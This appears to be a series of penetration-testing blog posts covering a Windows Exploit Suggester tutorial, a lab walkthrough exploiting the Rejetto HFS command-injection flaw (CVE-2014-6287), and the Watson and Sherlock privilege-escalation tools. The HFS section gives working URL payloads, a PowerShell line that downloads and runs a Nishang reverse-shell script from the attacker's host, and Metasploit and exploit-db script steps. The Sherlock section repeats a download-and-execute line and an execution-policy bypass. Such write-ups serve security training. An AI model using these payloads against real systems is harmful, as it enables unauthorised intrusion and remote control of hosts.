
6. Basic analysis. On the remote Windows Workstation or Server, run systeminfo.exe. Copy and paste the info to your kali machine
7. Having output in Kali we will run the application against the file
- python3 wes.py ~/Desktop/systeminfo.txt

Note. This will give us a general overview of the KBs

8. To filter by KB with known exploit
-e, –exploits-only = Show only vulnerabilities with known exploits
- python3 wes.py ~/Desktop/systeminfo.txt -e

9. Determine vulnerabilities filtering out vulnerabilities of KBs that have been published before the publishing date of the most recent KB installed
- python3 wes.py ~/Desktop/systeminfo.txt -d

10. Write to output file
- python3 wes.py ~/Desktop/systeminfo.txt -d -o ~/Desktop/Result.txt
- head ~/Desktop/Result.txt
by Vry4n_ | Mar 8, 2021 | Windows Exploitation
Rejetto HTTP File Server (HFS) search feature in versions 2.3, 2.3a, and 2.3b fails to handle null bytes.
HFS versions 2.3, 2.3a, and 2.3b are vulnerable to remote command execution due to a regular expression in parserLib.pas that fails to handle null bytes. Commands that follow a null byte in the search string are executed on the host system. As an example, the following search submitted to a vulnerable HFS instance launches calculator on the host Microsoft Windows system.
- http://<vulnerable instance>/?search==%00{.exec|calc.}
Note that this vulnerability is being exploited in the wild. A Metasploit module has been released to exploit this vulnerability.
Affected Products
Rejetto HTTP File Server 2.3

Exploit (Manual)
1. Visit the Rejetto site

2. Capture traffic with a web proxy. I’d be using BurpSuite

3. Try using the search bar, enter whatever comes to your mind, capture the traffic with the proxy.
- http://10.10.10.8/?search=Vry4n

4. I’d right click and send this to repeater

5. We now capture the traffic we can see the following
- it’s a GET request
- We need to modify the value => /?search=Vry4n
- Command injection =>/?search=%00{.exec|command.}
6. In BurpSuite Repeater tab we can alter the value of “search”. First I will test Powershell, I will use the default path and try to run a ping. This command must be URL encoded
PS 5.1: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
PS 6.0: C:\Program Files\PowerShell\6.0.0\pwsh.exe
- /?search=%00{.exec|C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe ping 10.10.14.10.}
- /?search=%00{.exec|C%3a\Windows\System32\WindowsPowerShell\v1.0\powershell.exe+ping+10.10.14.10.}

7. Before sending the command injection. In our host lets capture icmp incoming traffic
- sudo tcpdump -i tun0 icmp
8. Now click on send in BurpSuite Repeater, and, if the command executed we should get traffic reaching our interface

9. We now that Powershell can be executed. Now, we will use a Powershell script to get a reverse connection. First download Nishang to get the Powershell script
- git clone https://github.com/samratashok/nishang.git
- cd nishang
- ls -l

10. Within nishang go to Shells and edit “Invoke-PowerShellTcp.ps1”
- cd Shells
- vi Invoke-PowerShellTcp.ps1

Note: under examples we can see how this is used
11. Copy that and paste it to the end of the file
- Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.10 -Port 5555

12. Now start in the local machine a python webserver, in the location of the script
- python3.9 -m http.server 8888

13. Now start also a listener

14. From BurpSuite Repeater where we ran the ping command now lets, download and run from remote. Remember to URL encode
- /?search=%00{.exec|C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe iex(new-object net.webclient).downloadString(‘http://10.10.14.10:8888/Invoke-PowerShellTcp.ps1’).}
- /?search=%00{.exec|C%3a\Windows\System32\WindowsPowerShell\v1.0\powershell.exe+iex(new-object+net.webclient).downloadString(‘http%3a//10.10.14.10%3a8888/Invoke-PowerShellTcp.ps1’).}

15. After running this we should see a GET request in the python web server (port 8888), and, a reverse shell on the netcat listener (port 5555)

16. Run system commands within that shell

Exploit (Metasploit)
1. Identify the service version using nmap

2. Search for exploits on the internet for this version
Note: We found several exploits pointing to the same vulnerability. CVE-2014-6287 (https://www.rapid7.com/db/modules/exploit/windows/http/rejetto_hfs_exec/)
3. Metasploit actually has an exploit for this vulnerability
- msfconsole
- search rejetto
- use exploit/windows/http/rejetto_hfs_exec

4. List the options available

5. Set required parameters
- set RHOST 10.10.10.8
- set SRVHOST 10.10.14.10
- set LHOST 10.10.14.10
- exploit

6. Gather host info prior privilege escalation
Exploitation (Script)
1. Using searchsploit we find some scripts related to this version of software

2. I’ll use (https://www.exploit-db.com/exploits/39161) which is windows/remote/39161.py
- searchsploit -m windows/remote/39161.py
- ls -l 39161.py

3. Having the script ready, first we need to inspect it. The way it works is “python Exploit.py <Target IP address> <Target Port Number>”, but we also need to modify the local IP & port for a reverse shell.
- vi 39161.py
- ip_addr = “10.10.14.10”
- local_port = “1234”

4. Now start a local listener on your Kali/Parrot machine, the port should match the one in the config file. 1234
5. This script tries to upload netcat before the actual reverse command


6. Before we trigger this script. We need to locate netcat executable for windows and place it where the script is.

7. Start a web server running on port 80
- sudo python3.9 -m http.server 80
8. Now run the script.
- python 39161.py 10.10.10.8 80
9. Check on the listener you should see a reverse shell

Remedy
Apply an update. This issue is addressed in HFS version 2.3c and later. https://www.rejetto.com/hfs/?f=dl
Resources
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-6287
https://exchange.xforce.ibmcloud.com/vulnerabilities/95950
https://packetstormsecurity.com/files/128243
https://www.exploit-db.com/exploits/34668
https://www.exploit-db.com/exploits/39161
by Vry4n_ | Mar 7, 2021 | WIndows Post-Exploitation
Watson is a C# implementation of a tool to quickly identify missing software patches for local privesc vulnerabilities. We’ll download the zip from the GitHub page and double click Watson.sln in our Windows machine to open it in Visual Studio. (https://github.com/rasta-mouse/Watson)
For information about installing Visual Studio, visit Microsoft official site. (https://docs.microsoft.com/en-us/visualstudio/install/install-visual-studio?view=vs-2019)
Compile and run the application
1. Download the script as ZIP in a Windows machine, and extract its contents
2. Open Visual Studio after getting installed, and open the Watson.sln file
- Visual Studio – Open Project/Solution – Watson.sln
- Solution Explorer – Watson – Properties

3. In “Target framework” we need to set the .NET version in the remote server, to find that out we use
- reg query “HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\NET Framework Setup\NDP”

Note: This server is using version 4.0
4. We set the “Target framework” to that
5. Now go to Build – Configuration

6. We need to find the Platform architecture. So, in the remote server run

Note: The remote PC is x64 based PC
7. Change the platform type in Build

8. Now at the top visit Build – Build Solution

9. It created an EXE file at D:\Users\Downloads\Watson-master\Watson\bin\Debug\Watson.exe
10. We can now transfer this file to the remote server and execute it

Note: Luckily our machine has no vulnerabilities
Extra
If there were any vulnerabilities it should show the result as

by Vry4n_ | Mar 7, 2021 | WIndows Post-Exploitation

Sherlock is a Powershell script used to privilege escalation, quickly finding vulnerabilities in the system. (https://github.com/rasta-mouse/Sherlock)
Currently looks for:
- MS10-015 : User Mode to Ring (KiTrap0D)
- MS10-092 : Task Scheduler
- MS13-053 : NTUserMessageCall Win32k Kernel Pool Overflow
- MS13-081 : TrackPopupMenuEx Win32k NULL Page
- MS14-058 : TrackPopupMenu Win32k Null Pointer Dereference
- MS15-051 : ClientCopyImage Win32k
- MS15-078 : Font Driver Buffer Overflow
- MS16-016 : ‘mrxdav.sys’ WebDAV
- MS16-032 : Secondary Logon Handle
- MS16-034 : Windows Kernel-Mode Drivers EoP
- MS16-135 : Win32k Elevation of Privilege
- CVE-2017-7199 : Nessus Agent 6.6.2 – 6.10.3 Priv Esc
Running the program (Remote)
1. Download the tool from github, and start a python web server

- git clone https://github.com/rasta-mouse/Sherlock.git
- cd Sherlock
- python3.9 -m http.server 8888

2. From the remote server, having already a shell session, we need to download and run the script using Powershell. Even though Powershell has the ExecutionPolicy set to restricted we can run a remote script.
- cd %temp%
- powershell -command “get-executionpolicy”
- powershell “iex(new-object net.webclient).downloadString(‘http://10.10.14.10:8888/Sherlock.ps1’);Find-AllVulns”
Running the program (Meterpreter)
1. Having a Meterpreter session we can run powershell.

2. Import the Sherlock script. Locate the folder containing it
- powershell_import ‘Sherlock.ps1’


3. Run the script
- powershell_execute “Find-allvulns”
Note. The execution policy needs to be a flexible one like bypass or undefined instead of restrict.
- Set-ExecutionPolicy -ExecutionPolicy bypass -Scope CurrentUser
https://docs.microsoft.com/en-us/powershell/module/microsoft.powershell.core/about/about_execution_policies?view=powershell-7.1
Running the program from Powershell
1. Set execution policy to bypass
- Set-ExecutionPolicy -ExecutionPolicy bypass -Scope CurrentUser
2. Import the module
- Import-module -Name C:\Users\Vry4n\Downloads\Sherlock.ps1
3. Run the module

Note. If we try to import the script when the execution policy blocks the script, we may get this message “SecurityError: (:) [Import-Module], PSSecurityException”
